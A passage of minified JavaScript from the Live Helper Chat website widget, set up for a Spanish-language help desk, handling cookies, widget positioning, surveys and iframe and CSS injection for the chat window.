a};b._generateCookieString=function(a,b,c){a=a.replace(/[^#$&+\^`|]/g,encodeURIComponent);a=a.replace(/\(/g,"%28").replace(/\)/g,"%29");b=(b+"").replace(/[^!#$&-+\--:<-\[\]-~]/g,encodeURIComponent);c=c||{};a=a+"="+b+(c.path?";path="+c.path:"");a+=c.domain?";domain="+c.domain:"";a+=c.expires?";expires="+c.expires.toUTCString():"";a+=c.secure?";secure":"";return a+=";SameSite=Lax"};b._getCookieObjectFromString=function(a){var d={};a=a?a.split("; "):[];for(var c=0;c<a.length;c++){var f=b._getKeyValuePairFromCookieString(a[c]); d[f.key]===e&&(d[f.key]=f.value)}return d};b._getKeyValuePairFromCookieString=function(a){var b=a.indexOf("="),b=0>b?a.length:b;try {return{key:decodeURIComponent(a.substr(0,b)),value:decodeURIComponent(a.substr(b+1))}} catch(e) {return{key:a.substr(0,b),value:a.substr(b+1)}}};b._renewCache=function(){b._cache=b._getCookieObjectFromString(b._document.cookie);b._cachedDocumentCookie=b._document.cookie};b._areEnabled=function(){var a="1"===b.set("cookies_lhc.js",1).get("cookies_lhc.js");b.expire("cookies_lhc.js");return a};b.enabled=b._areEnabled();window.lhc_Cookies=b})();lhc_Cookies.defaults = {path:"/",secure: false};var lh_inst  = {JSON : {parse: window.JSON && (window.JSON.parse || window.JSON.decode) || String.prototype.evalJSON && function(str){return String(str).evalJSON();} || $.parseJSON || $.evalJSON,stringify:  Object.toJSON || window.JSON && (window.JSON.stringify || window.JSON.encode) || $.toJSON},js_variables : [],rendered : false,pos : "bottom_right",isOnline : false,disabledGeo : false,checkOperatorMessage : true,offset_data : '',reset : false,lang: '/esp',langDefault: '/esp',is_dragging : false,is_full_height : false,online_tracked : false,urlopen : function(){return "//ayuda.arte9.com/index.php"+this.lang+"/chat/startchat/(leaveamessage)/true/(department)/1"+this.survey_id;
},hasSurvey : false,survey_id : '',surveyShown : false,isMinimized : false,explicitClose : false,iframeLoaded : false,isProactivePending : 0,dynamicAssigned : [],extensionCommands : [],windowname : "startchatwindow",substatus : '',cookieData : {},cookieDataPers : {},domain : false,isSharing : false,chat_started : false,iswildcard : null,extensionArgs : '',prefillMessage : '',getCookieDomain : function(domain) {if (this.domain !== false) {return this.domain;} else {if (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.opt != 'undefined' && typeof LHCChatOptions.opt.domain != 'undefined') {this.domain = '.'+LHCChatOptions.opt.domain.replace(/(https:\/\/|http:\/\/)/g,'');} else {this.domain = '.'+document.location.hostname.replace(/^(?:[a-z0-9\-\.]+\.)??([a-z0-9\-]+)?(\.com|\.net|\.org|\.biz|\.ws|\.in|\.me|\.co\.uk|\.co|\.org\.uk|\.ltd\.uk|\.plc\.uk|\.me\.uk|\.edu|\.mil|\.br\.com|\.cn\.com|\.eu\.com|\.hu\.com|\.no\.com|\.qc\.com|\.sa\.com|\.se\.com|\.se\.net|\.us\.com|\.uy\.com|\.ac|\.co\.ac|\.gv\.ac|\.or\.ac|\.ac\.ac|\.af|\.am|\.as|\.at|\.ac\.at|\.co\.at|\.gv\.at|\.or\.at|\.asn\.au|\.com\.au|\.edu\.au|\.org\.au|\.net\.au|\.id\.au|\.be|\.ac\.be|\.adm\.br|\.adv\.br|\.am\.br|\.arq\.br|\.art\.br|\.bio\.br|\.cng\.br|\.cnt\.br|\.com\.br|\.ecn\.br|\.eng\.br|\.esp\.br|\.etc\.br|\.eti\.br|\.fm\.br|\.fot\.br|\.fst\.br|\.g12\.br|\.gov\.br|\.ind\.br|\.inf\.br|\.jor\.br|\.lel\.br|\.med\.br|\.mil\.br|\.net\.br|\.nom\.br|\.ntr\.br|\.odo\.br|\.org\.br|\.ppg\.br|\.pro\.br|\.psc\.br|\.psi\.br|\.rec\.br|\.slg\.br|\.tmp\.br|\.tur\.br|\.tv\.br|\.vet\.br|\.zlg\.br|\.br|\.ab\.ca|\.bc\.ca|\.mb\.ca|\.nb\.ca|\.nf\.ca|\.ns\.ca|\.nt\.ca|\.on\.ca|\.pe\.ca|\.qc\.ca|\.sk\.ca|\.yk\.ca|\.ca|\.cc|\.ac\.cn|\.com\.cn|\.edu\.cn|\.gov\.cn|\.org\.cn|\.bj\.cn|\.sh\.cn|\.tj\.cn|\.cq\.cn|\.he\.cn|\.nm\.cn|\.ln\.cn|\.jl\.cn|\.hl\.cn|\.js\.cn|\.zj\.cn|\.ah\.cn|\.gd\.cn|\.gx\.cn|\.hi\.cn|\.sc\.cn|\.gz\.cn|\.yn\.cn|\.xz\.cn|\.sn\.cn|\.gs\.cn|\.qh\.cn|\.nx\.cn|\.xj\.cn|\.tw\.cn|\.hk\.cn|\.mo\.cn|\.cn|\.cx|\.cz|\.de|\.dk|\.fo|\.com\.ec|\.tm\.fr|\.com\.fr|\.asso\.fr|\.presse\.fr|\.fr|\.gf|\.gs|\.co\.il|\.net\.il|\.ac\.il|\.k12\.il|\.gov\.il|\.muni\.il|\.ac\.in|\.co\.in|\.org\.in|\.ernet\.in|\.gov\.in|\.net\.in|\.res\.in|\.is|\.it|\.ac\.jp|\.co\.jp|\.go\.jp|\.or\.jp|\.ne\.jp|\.ac\.kr|\.co\.kr|\.go\.kr|\.ne\.kr|\.nm\.kr|\.or\.kr|\.li|\.lt|\.lu|\.asso\.mc|\.tm\.mc|\.com\.mm|\.org\.mm|\.net\.mm|\.edu\.mm|\.gov\.mm|\.ms|\.nl|\.no|\.nu|\.pl|\.ro|\.org\.ro|\.store\.ro|\.tm\.ro|\.firm\.ro|\.www\.ro|\.arts\.ro|\.rec\.ro|\.info\.ro|\.nom\.ro|\.nt\.ro|\.se|\.si|\.com\.sg|\.org\.sg|\.net\.sg|\.gov\.sg|\.sk|\.st|\.tf|\.ac\.th|\.co\.th|\.go\.th|\.mi\.th|\.net\.th|\.or\.th|\.tm|\.to|\.com\.tr|\.edu\.tr|\.gov\.tr|\.k12\.tr|\.net\.tr|\.org\.tr|\.com\.tw|\.org\.tw|\.net\.tw|\.ac\.uk|\.uk\.com|\.uk\.net|\.gb\.com|\.gb\.net|\.vg|\.sh|\.kz|\.ch|\.info|\.ua|\.gov|\.name|\.pro|\.ie|\.hk|\.com\.hk|\.org\.hk|\.net\.hk|\.edu\.hk|\.us|\.tk|\.cd|\.by|\.ad|\.lv|\.eu\.lv|\.bz|\.es|\.jp|\.cl|\.ag|\.mobi|\.eu|\.co\.nz|\.org\.nz|\.net\.nz|\.maori\.nz|\.iwi\.nz|\.io|\.la|\.md|\.sc|\.sg|\.vc|\.tw|\.travel|\.my|\.se|\.tv|\.pt|\.com\.pt|\.edu\.pt|\.asia|\.fi|\.com\.ve|\.net\.ve|\.fi|\.org\.ve|\.web\.ve|\.info\.ve|\.co\.ve|\.tel|\.im|\.gr|\.ru|\.net\.ru|\.org\.ru|\.hr|\.com\.hr)$/, '$1$2');}};return this.domain;},isWildcardCookie : function() {if (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.opt != 'undefined' && typeof LHCChatOptions.opt.subdomain != 'undefined') {this.iswildcard = LHCChatOptions.opt.subdomain;}return this.iswildcard;},updateVarsTimeout : null,appendArg : function(args) {var tt = args.length/2;for (i = 0; i < tt; i++) {var argument = args[i*2];var value = args[(i*2)+1];if (argument == 'survey_id') {this.survey_id = '/(survey)/'+value;this.hasSurvey = true;}}},addCss : function(css_content) {var head = document.getElementsByTagName('head')[0];var style = document.createElement('style');style.type = 'text/css';if(style.styleSheet) {style.styleSheet.cssText = css_content;} else {rules = document.createTextNode(css_content);style.appendChild(rules);};head.appendChild(style);},appendHTML : function (htmlStr) {var frag = document.createDocumentFragment(),temp = document.createElement('div');temp.innerHTML = htmlStr;while (temp.firstChild) {frag.appendChild(temp.firstChild);};return frag;},removeById : function(EId){return(EObj=document.getElementById(EId))?EObj.parentNode.removeChild(EObj):false;},hasClass : function(el, name) {return new RegExp('(\\s|^)'+name+'(\\s|$)').test(el.className);},addClass : function(el, name) {if (!this.hasClass(el, name)) { el.className += (el.className ? ' ' : '') +name; }},removeClass : function(el, name) {if (this.hasClass(el, name)) {el.className=el.className.replace(new RegExp('(\\s|^)'+name+'(\\s|$)'),' ').replace(/^\s+|\s+$/g, '');}},storePos : function(dm, height) {var cookiePos = '';cookiePos += dm.style.right;cookiePos += ","+dm.style.bottom;if (height > 0) {cookiePos += ","+height;}this.addCookieAttribute('pos',cookiePos);},min : function(initial) {// If it's proactive invitation hide instead to avoid reopening.
if (this.isProactivePending == 1) {this.hide();return;}var dm = document.getElementById('lhc_container');var msgNum = document.getElementById('lhc-msg-number');msgNum.innerHTML = '';msgNum.msg_number = 0;this.removeClass(dm, 'lhc-has-unread-message');if (!dm.attrIsMin || dm.attrIsMin == false) {dm.attrHeight = dm.style.height;dm.attrIsMin = true;this.isMinimized = true;if(dm.style.bottom!='' && dm.attrHeight!=''){dm.style.bottom = (parseInt(dm.style.bottom)+parseInt(dm.attrHeight)-35)+'px';} else {if (initial == undefined) {dm.style.bottom = (parseInt(dm.style.bottom) + parseInt(document.getElementById('lhc_iframe_container').offsetHeight)-10)+'px';}}var heightIframe = 0;if (initial == undefined) {heightIframe = parseInt(document.getElementById('lhc_iframe_container').offsetHeight)-1;} else if (typeof lh_inst.pendingHeight !== 'undefined') {heightIframe = lh_inst.pendingHeight;}this.addCookieAttribute('m',1);this.storePos(dm, heightIframe);dm.attrBottomOrigin = dm.style.bottom;dm.style.bottom = '';dm.attrRightOrigin = dm.style.right;dm.style.right = '0px';this.addClass(dm,'lhc-min');this.removeClass(document.body,'lhc-opened');} else {if (this.cookieData.pos) {var posContainer = this.cookieData.pos.split(',');if (typeof posContainer[2] !== 'undefined' && posContainer[2] > 0){document.getElementById('lhc_iframe').style.height = posContainer[2] + 'px';}};this.removeClass(dm,'lhc-min');dm.attrIsMin = false;this.isMinimized = false;if (dm.attrBottomOrigin) {dm.style.bottom = (parseInt(dm.attrBottomOrigin)-parseInt(document.getElementById('lhc_iframe').style.height)+9)+'px';dm.style.right = dm.attrRightOrigin;} else if (dm.style.bottom!='') {dm.style.bottom = (parseInt(dm.style.bottom)-parseInt(document.getElementById('lhc_iframe').style.height)+9)+'px';}this.removeCookieAttr('m');var inst = this;this.storePos(dm);this.addClass(document.body,'lhc-opened');};},hide : function() {this.isProactivePending = 0;if (!lh_inst.cookieData.hash || lh_inst.hasSurvey == false || lh_inst.surveyShown == true) {var th = document.getElementsByTagName('head')[0];var s = document.createElement('script');s.setAttribute('type','text/javascript');s.setAttribute('src','//ayuda.arte9.com/index.php'+this.lang+'/chat/chatwidgetclosed'+this.getAppendCookieArguments()+'?ts='+Date.now());
th.appendChild(s);this.toggleStatusWidget(false);this.removeCookieAttr('pos');this.removeCookieAttr('m');if (lh_inst.cookieData.hash) {this.removeById('lhc_container');this.removeCookieAttr('hash');this.iframe_html = null;this.iframePreloaded = false;// Give time for cookie to be removed
setTimeout(function(){lh_inst.preloadWidget();},300);} else {if (this.iframeCustomUrl === true) {this.removeById('lhc_container');lh_inst.preloadWidget();} else {this.addClass(document.getElementById('lhc_container'),'lhc-delayed');}}this.removeClass(document.body,'lhc-opened');this.timeoutStatusWidgetOpen = 0;this.surveyShown = true;} else {this.showSurvey();}},hideHTMLInvitation : function() {lh_inst.hide();lh_inst.removeById('lhc-inv-container');return false;},showHTMLInvitation : function(invitationURL) {this.showStartWindow(invitationURL,true);lh_inst.removeById('lhc-inv-container');return false;},showSurvey : function() {if (lh_inst.cookieData.hash && lh_inst.hasSurvey == true && lh_inst.surveyShown == false){var locationCurrent = encodeURIComponent(window.location.href.substring(window.location.protocol.length));this.surveyShown = true;document.getElementById('lhc_iframe').contentWindow.location.replace("//ayuda.arte9.com/index.php"+this.lang+"/survey/fillwidget/(leaveamessage)/true/(department)/1"+this.getAppendCookieArguments()+'?URLReferer='+locationCurrent+this.parseOptions()+this.parseStorageArguments()+'&dt='+encodeURIComponent(document.title));
}},getAppendCookieArguments : function() {var hashAppend = this.cookieData.hash && this.reset == false  ? '/(hash)/'+this.cookieData.hash : '';var vidAppend = this.cookieDataPers.vid ? '/(vid)/'+this.cookieDataPers.vid : '';var hashResume = this.cookieData.hash_resume && this.reset == false  ? '/(hash_resume)/'+this.cookieData.hash_resume : '';var soundOption = this.cookieData.s ? '/(sound)/'+this.cookieData.s : '';var explicitClose = this.explicitClose ? '/(eclose)/t' : '';if (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.attr_paid != 'undefined') {explicitClose = explicitClose + '/(phash)/'+ LHCChatOptions.attr_paid.phash;explicitClose = explicitClose + '/(pvhash)/'+ LHCChatOptions.attr_paid.pvhash;};return hashAppend+vidAppend+hashResume+soundOption+explicitClose+this.survey_id;},openRemoteWindow : function() {this.removeById('lhc_container');var popupHeight = (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.opt != 'undefined' && typeof LHCChatOptions.opt.popup_height != 'undefined') ? parseInt(LHCChatOptions.opt.popup_height) : 520;var popupWidth = (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.opt != 'undefined' && typeof LHCChatOptions.opt.popup_width != 'undefined') ? parseInt(LHCChatOptions.opt.popup_width) : 500;var locationCurrent = encodeURIComponent(window.location.href.substring(window.location.protocol.length));window.open(this.urlopen()+this.getAppendCookieArguments()+'/(er)/1'+'?URLReferer='+locationCurrent+this.parseOptions()+this.parseStorageArguments(),this.windowname,"scrollbars=yes,menubar=1,resizable=1,width="+popupWidth+",height="+popupHeight);this.removeCookieAttr('hash');this.removeCookieAttr('hash_resume');this.toggleStatusWidget(false);this.iframe_html = null;this.iframePreloaded = false;// Give time for cookie to be removed
setTimeout(function(){lh_inst.preloadWidget();},300);},getTimeZone : function() {var today = new Date();stdTimezoneOffset = function() {var jan = new Date(today.getFullYear(), 0, 1);var jul = new Date(today.getFullYear(), 6, 1);return Math.max(jan.getTimezoneOffset(), jul.getTimezoneOffset());};var dst = function() {return today.getTimezoneOffset() < stdTimezoneOffset();};var timeZoneOffset = 0;if (dst()) {timeZoneOffset = today.getTimezoneOffset();} else {timeZoneOffset = today.getTimezoneOffset()-60;};return (((timeZoneOffset)/60) * -1);},parseOptions : function() {argumentsQuery = new Array();var paramsReturn = '';if (typeof LHCChatOptions != 'undefined') {if (typeof LHCChatOptions.attr != 'undefined') {if (LHCChatOptions.attr.length > 0){for (var index in LHCChatOptions.attr) {if (typeof LHCChatOptions.attr[index] != 'undefined' && typeof LHCChatOptions.attr[index].type != 'undefined') {argumentsQuery.push('name[]='+encodeURIComponent(LHCChatOptions.attr[index].name)+'&encattr[]='+(typeof LHCChatOptions.attr[index].encrypted != 'undefined' && LHCChatOptions.attr[index].encrypted == true ? 't' : 'f')+'&value[]='+encodeURIComponent(LHCChatOptions.attr[index].value)+'&type[]='+encodeURIComponent(LHCChatOptions.attr[index].type)+'&size[]='+encodeURIComponent(LHCChatOptions.attr[index].size)+'&req[]='+(typeof LHCChatOptions.attr[index].req != 'undefined' && LHCChatOptions.attr[index].req == true ? 't' : 'f')+'&sh[]='+((typeof LHCChatOptions.attr[index].show != 'undefined' && (LHCChatOptions.attr[index].show == 'on' || LHCChatOptions.attr[index].show == 'off')) ? LHCChatOptions.attr[index].show : 'b'));};};};};if (typeof LHCChatOptions.attr_prefill != 'undefined') {if (LHCChatOptions.attr_prefill.length > 0){for (var index in LHCChatOptions.attr_prefill) {if (typeof LHCChatOptions.attr_prefill[index] != 'undefined' && typeof LHCChatOptions.attr_prefill[index].name != 'undefined') {argumentsQuery.push('prefill['+LHCChatOptions.attr_prefill[index].name+']='+encodeURIComponent(LHCChatOptions.attr_prefill[index].value));if (typeof LHCChatOptions.attr_prefill[index].hidden != 'undefined') {argumentsQuery.push('hattr[]='+encodeURIComponent(LHCChatOptions.attr_prefill[index].name));};};};};};if (typeof LHCChatOptions.attr_prefill_admin != 'undefined') {if (LHCChatOptions.attr_prefill_admin.length > 0){for (var index in LHCChatOptions.attr_prefill_admin) {if (typeof LHCChatOptions.attr_prefill_admin[index] != 'undefined') {argumentsQuery.push('value_items_admin['+LHCChatOptions.attr_prefill_admin[index].index+']='+encodeURIComponent(LHCChatOptions.attr_prefill_admin[index].value));if (typeof LHCChatOptions.attr_prefill_admin[index].hidden != 'undefined') {argumentsQuery.push('via_hidden['+LHCChatOptions.attr_prefill_admin[index].index+']='+encodeURIComponent(LHCChatOptions.attr_prefill_admin[index].hidden == true ? 't' : 'f'));};if (typeof LHCChatOptions.attr_prefill_admin[index].encrypted != 'undefined') {argumentsQuery.push('via_encrypted['+LHCChatOptions.attr_prefill_admin[index].index+']='+encodeURIComponent(LHCChatOptions.attr_prefill_admin[index].encrypted == true ? 't' : 'f'));};};};};};if (argumentsQuery.length > 0) {paramsReturn = '&'+argumentsQuery.join('&');};};if (this.extensionArgs != '') {paramsReturn = paramsReturn + this.extensionArgs;}var js_args = [];var currentVar = null;for (var index in this.js_variables) {try {currentVar = eval(this.js_variables[index].var);if (typeof currentVar !== 'undefined' && currentVar !== null && currentVar !== '') {js_args.push('jsvar['+this.js_variables[index].id+']='+encodeURIComponent(currentVar));}} catch(err) {}}if (js_args.length > 0) {paramsReturn = paramsReturn + '&' + js_args.join('&');}if (this.prefillMessage != '') {paramsReturn = paramsReturn + '&' + 'prefillMsg=' + encodeURIComponent(this.prefillMessage);}if (this.tag != '') {paramsReturn = paramsReturn + this.tag;}paramsReturn = paramsReturn + '&' + 'tzuser=' + encodeURIComponent(this.getTimeZone());return paramsReturn;},setDefaultMessage : function(msg) {this.prefillMessage = msg;},parseOptionsOnline : function(){argumentsQuery = new Array();if (typeof LHCChatOptions != 'undefined') {if (typeof LHCChatOptions.attr_online != 'undefined') {if (LHCChatOptions.attr_online.length > 0){for (var index in LHCChatOptions.attr_online) {if (typeof LHCChatOptions.attr_online[index] != 'undefined' && typeof LHCChatOptions.attr_online[index].name != 'undefined') {argumentsQuery.push('onattr['+LHCChatOptions.attr_online[index].name+']='+encodeURIComponent(LHCChatOptions.attr_online[index].value));};};};};};if (argumentsQuery.length > 0) {return '&'+argumentsQuery.join('&');};return '';},parseStorageArguments : function() {if (sessionStorage && sessionStorage.getItem('lhc_ref') && sessionStorage.getItem('lhc_ref') != '') {return '&r='+encodeURIComponent(sessionStorage.getItem('lhc_ref'));}return '';},addEvent : (function () {if (document.addEventListener) {return function (el, type, fn) {if (el && el.nodeName || el === window) {el.addEventListener(type, fn, false);} else if (el && el.length) {for (var i = 0; i < el.length; i++) {lh_inst.addEvent(el[i], type, fn);}}};} else {return function (el, type, fn) {if (el && el.nodeName || el === window) {el.attachEvent('on' + type, function () { return fn.call(el, window.event); });} else if (el && el.length) {for (var i = 0; i < el.length; i++) {lh_inst.addEvent(el[i], type, fn);}}};}})(),removeEvent : function(target, type, callback) {if (target.removeEventListener){target.removeEventListener(type,callback);} else {target.detachEvent('on'+type,callback);}},iframePreloaded : false,iframeCustomUrl : false,preloadWidget : function() {},showStartWindow : function(url_to_open,delayShow) {if (this.isOnline == false && typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.opt != 'undefined' && typeof LHCChatOptions.opt.offline_redirect != 'undefined'){window.open(LHCChatOptions.opt.offline_redirect,"_blank");return;};this.lhc_need_help_hide();// Do not check for new messages
this.stopCheckNewMessage();var locationCurrent = encodeURIComponent(window.location.href.substring(window.location.protocol.length));if (this.isProactivePending == 1 && this.invitationUrl != ''){url_to_open = this.invitationUrl;this.invitationUrl = '';var elm = document.getElementById('lhc_status_container');if (elm !== null) {this.removeClass(document.getElementById('lhc_status_container'),'lhc_invitation-mode');}};if ( url_to_open != undefined ) {this.chatOpenedCallback('internal_invitation');this.initial_iframe_url = url_to_open+this.getAppendCookieArguments()+'?URLReferer='+locationCurrent+this.parseOptions()+this.parseStorageArguments()+'&dt='+encodeURIComponent(document.title);this.iframeCustomUrl = true;} else {this.chatOpenedCallback(this.isOnline == false ? 'internal_offline' : 'internal');this.initial_iframe_url = "//ayuda.arte9.com/index.php"+this.lang+"/chat/chatwidget/(leaveamessage)/true/(fullheight)/false/(department)/1"+this.getAppendCookieArguments()+'?URLReferer='+locationCurrent+this.parseOptions()+this.parseStorageArguments()+'&dt='+encodeURIComponent(document.title);
};this.addClass(document.body,'lhc-opened');lh_inst.surveyShown = false;lh_inst.timeoutStatusWidgetOpen = 1;var widgetWidth = (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.opt != 'undefined' && typeof LHCChatOptions.opt.widget_width != 'undefined') ? parseInt(LHCChatOptions.opt.widget_width) : 300;var widgetHeight = (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.opt != 'undefined' && typeof LHCChatOptions.opt.widget_height != 'undefined') ? parseInt(LHCChatOptions.opt.widget_height) : 340;var widgetHeightUnit = 'px';if(this.is_full_height === true) {widgetHeight = 100;widgetHeightUnit = '%';}var needLoading = true;var iframe_html_source = this.iframe_html;this.iframe_html = ''+'<div id="lhc_iframe_container" ><iframe id="lhc_iframe" allow="microphone" allowTransparency="true" scrolling="no" class="lhc-loading" frameborder="0" ' +( this.initial_iframe_url != '' ? ' src="'    + this.initial_iframe_url + '"' : '' ) +' width="'+widgetWidth+'"' +' height="'+widgetHeight+'"' +' style="width: '+widgetWidth+'px;height: '+widgetHeight+widgetHeightUnit+';" title="Ayuda en línea"></iframe></div>';this.iframe_html = '<div id="lhc_container" >' +'<a class="status-icon ' +(this.isOnline == true ? 'online-status-icon' : 'offline-status-icon') +'" id="lhc_status-icon-restore" href="#" ><i title="Nuevos mensajes" id="lhc-msg-number"></i></a><div id="lhc_header"><ul class="lhc-cf"><li><a href="#">&#9776;</a><ul class="lhc-cf"><li><a href="#" title="Cerrar" id="lhc_close"><img src="//ayuda.arte9.com/design/defaulttheme/images/icons/cancel.png" title="Cerrar" alt="Cerrar" /></a></li><li><a href="#" title="Abrir en una nueva ventana" id="lhc_remote_window"><img src="//ayuda.arte9.com/design/defaulttheme/images/icons/application_double.png" alt="Abrir en una nueva ventana" title="Abrir en una nueva ventana" /></a></li></ul></li></ul><a href="#" id="lhc_min" title="Minimizar/Restaurar"></a></div>' +
this.iframe_html + '</div>';raw_css = "#lhc_container.lhc-min {overflow:hidden}#lhc_container .status-icon{display:none;}#lhc_container.lhc-min .status-icon{display:inline-block;border:2px solid #FFF;;-webkit-border-radius:47px;-moz-border-radius47px;border-radius:47px;-webkit-box-shadow: 0px 0px 17px rgba(50, 50, 50, 0.5);-moz-box-shadow:0px 0px 17px rgba(50, 50, 50, 0.5);box-shadow: 0px 0px 17px rgba(50, 50, 50, 0.5);text-decoration:none;height:41px;width:41px;font-weight:bold;color:#000;display:block;padding:10px;background:#0c8fc4 url('//ayuda.arte9.com/design/defaulttheme/images/getstatus/online.svg') no-repeat center center}#lhc_container.lhc-min .status-icon.offline-status-icon{background:#888888 url('//ayuda.arte9.com/design/defaulttheme/images/getstatus/offline.svg') no-repeat center center}ul.lhc-cf {font-size: 0;list-style: none;float:left!important;}ul.lhc-cf li {display: inline-block;position: relative;min-width: 100%;}ul.lhc-cf a {display: block;text-decoration: none;}ul.lhc-cf li ul a{background-color:#525252;padding:7px!important;}ul.lhc-cf > li > a{font-size:21px!important;color:#a6a6a6;text-align:center!important;}ul.lhc-cf li ul {left: -5px;position: absolute;top: 22px;visibility: hidden;z-index: 1;}ul.lhc-cf li:hover ul {top: 22px;visibility: visible;}ul.lhc-cf li ul a:hover {background: #6b6b6b;} #lhc_remote_window{padding-left:5px;}.lhc-min #lhc_header{min-width:107px} .lhc-min #lhc_iframe_container{display:none} .lhc-no-transition{ -webkit-transition: none !important; -moz-transition: none !important;-o-transition: none !important;-ms-transition: none !important;transition: none !important;}\n#lhc_container.lhc-delayed{visibility:hidden;position: fixed;left: -90000px!important;right: auto!important;}#lhc_container.lhc-delayed .lhc-cf{display:none}\n#lhc_container * {line-height:100%;direction:ltr;text-align:left;;font-family:arial;font-size:12px;line-height:100%;box-sizing: content-box;-moz-box-sizing:content-box;padding:0;margin:0;}\n#lhc_container img {border:0;max-width: none}\n#lhc_header{position:relative;z-index:2147483640;height:17px;text-align:right;clear:both;background-color:#525252;padding:5px;}#lhc-msg-number{float: left;color: #ffffff;font-size: 12px;font-weight: normal;line-height: 23px;position: absolute;background-color: red;border-radius: 37px;display: inline-block;padding-left: 8px;padding-right: 8px;margin-top: -5px;margin-left: -4px;} \n#lhc_min{float:right;padding:2px;}.lhc-min #lhc_min:before{content:url(//ayuda.arte9.com/design/defaulttheme/images/icons/restore.png)}#lhc_min:before{content: url('//ayuda.arte9.com/design/defaulttheme/images/icons/min.png'); position: relative;left:0;top;0} #lhc_min{width:14px;height:14px;}\n#lhc_min:hover{opacity:0.4;}\n#lhc_container {background-color:#FFF;-moz-user-select:none; -khtml-user-drag:element;cursor: move;cursor: -moz-grab;cursor: -webkit-grab;max-height: 100%;	overflow: auto;\nz-index:2147483640;\n position: fixed;bottom:0;right:0;;-webkit-box-shadow: -1px -1px 5px rgba(50, 50, 50, 0.17);-moz-box-shadow: -1px -1px 5px rgba(50, 50, 50, 0.17);box-shadow: -1px -1px 5px rgba(50, 50, 50, 0.17);-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px; }\n#lhc_container iframe{position:relative;display:block;}\n#lhc_container #lhc_iframe_container{border:1px solid #cccccc;border-top: 0;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;overflow: hidden;}\n#lhc_container iframe.lhc-loading{\nbackground: #FFF url(//ayuda.arte9.com/design/defaulttheme/images/general/loading.gif) no-repeat center center; }\n@media only screen and (max-device-width : 992px) {ul.lhc-cf li ul a{padding:8px 14px!important} ul.lhc-cf li:hover ul, ul.lhc-cf li ul {top: 30px;} .lhc-opened{position: fixed; overflow: hidden; right: 0px; left: 0px; top: 0px; bottom: 0px;} #lhc_header{height:30px;} #lhc_header a{padding:7px;}#lhc_container{position:fixed;left:0!important;right:0!important;bottom:0!important;top:0!important;border:0;border-radius:0}#lhc_container #lhc_iframe_container{border:0;height: calc(100% - 40px)}#lhc_container iframe{width:100% !important;height: 100%!important}} .lhc-min #lhc_header{display:none;}.lhc-min #lhc_header a{padding:2px;} #lhc_container.lhc-min .status-icon{border:2px solid #FFF;;-webkit-border-radius:47px;-moz-border-radius47px;border-radius:47px;-webkit-box-shadow: 0px 0px 17px rgba(50, 50, 50, 0.5);-moz-box-shadow:0px 0px 17px rgba(50, 50, 50, 0.5);box-shadow: 0px 0px 17px rgba(50, 50, 50, 0.5);text-decoration:none;height:41px;width:41px;}#lhc_container.lhc-min{bottom:12px!important;right:15px!important;left:auto !important;top:auto !important;background:none;box-shadow:none;overflow:visible}";
if (iframe_html_source != this.iframe_html) {this.removeById('lhc_container');} else {needLoading = false;}if (!this.cssWasAdded) {this.cssWasAdded = true;this.addCss(raw_css);};if (needLoading === true) {this.iframePreloaded = false;var fragment = this.appendHTML(this.iframe_html);var parentElement = document.body;if (typeof LHCChatOptions != 'undefined' &&typeof LHCChatOptions.opt != 'undefined' &&typeof LHCChatOptions.opt.widget_parent != 'undefined') {if(document.getElementById(LHCChatOptions.opt.widget_parent) != null) {parentElement = document.getElementById(LHCChatOptions.opt.widget_parent);}}parentElement.insertBefore(fragment, parentElement.childNodes[0]);this.addClass(document.getElementById('lhc_container'),'lhc-delayed');} else {lh_inst.removeClass(document.getElementById('lhc_container'),'lhc-delayed');}var lhc_obj = this;var closeHandler = document.getElementById('lhc_close');if (closeHandler !== null){closeHandler.onclick = function() { lhc_obj.hide(); lh_inst.chatClosedCallback('user'); return false; };};document.getElementById('lhc_min').onclick = function() { lhc_obj.min(); return false; };document.getElementById('lhc_status-icon-restore').onclick = function() { lhc_obj.min(); return false; };document.getElementById('lhc_remote_window').onclick = function() { lhc_obj.openRemoteWindow(); return false; };var domContainer = document.getElementById('lhc_container');var domIframe = 'lhc_iframe';var domContainerId = 'lhc_container';domContainer.onmousedown = function(e) {domContainer.setAttribute('draggable','true');};domContainer.onmouseup = function(e) {domContainer.setAttribute('draggable','false');};if (this.cookieData.pos) {var posContainer = this.cookieData.pos.split(',');domContainer.style.right = posContainer[0];domContainer.style.bottom = posContainer[1];if (typeof posContainer[2] !== 'undefined' && posContainer[2] > 0){this.pendingHeight = posContainer[2];}};this.addEvent(domContainer, 'dragstart', function (event) {lhc_obj.removeById('lhc_overlapse');var style = window.getComputedStyle(event.target, null);lhc_obj.offset_data = (parseInt(style.getPropertyValue("right"),10) + (event.clientX)) + ',' + (parseInt(style.getPropertyValue("bottom"),10)+event.clientY);try {event.dataTransfer.setData("text/plain",lhc_obj.offset_data);} catch (e){};lhc_obj.is_dragging = true;domContainer.style.zIndex=2147483647;theKid = document.createElement("div");theKid.innerHTML = '';theKid.setAttribute('id','lhc_overlapse');theKid.style.cssText = "position:absolute;height:" + domContainer.style.height + ";width:100%;";domContainer.insertBefore(theKid, domContainer.firstChild);lhc_obj.removeClass(document.getElementById('lhc_iframe'),'lhc-loading');});this.addEvent(domContainer, 'dragenter', function (e) {lhc_obj.is_dragging = true;return false;});if (!this.dragAttatched) {this.dragAttatched = true;this.addEvent(document.body, 'drop', function (event) {if (lhc_obj.is_dragging == true) {domContainer = document.getElementById(domContainerId);domContainer.style.zIndex=2147483646;lhc_obj.is_dragging = false;lhc_obj.removeById('lhc_overlapse');var offset = lhc_obj.offset_data.split(',');dm = domContainer;var w = window,d = document,e = d.documentElement,g = d.getElementsByTagName('body')[0],x = w.innerWidth || e.clientWidth || g.clientWidth,y = w.innerHeight|| e.clientHeight|| g.clientHeight;var cookiePos = '';var rightpos = (parseInt(offset[0],10)-event.clientX);rightpos = rightpos < 0 ? 0 : rightpos;if (x < (rightpos + parseInt(dm.offsetWidth)+20)){rightpos = x - parseInt(dm.offsetWidth)-10;};dm.style.right = rightpos + 'px';cookiePos += dm.style.right;var botpos = 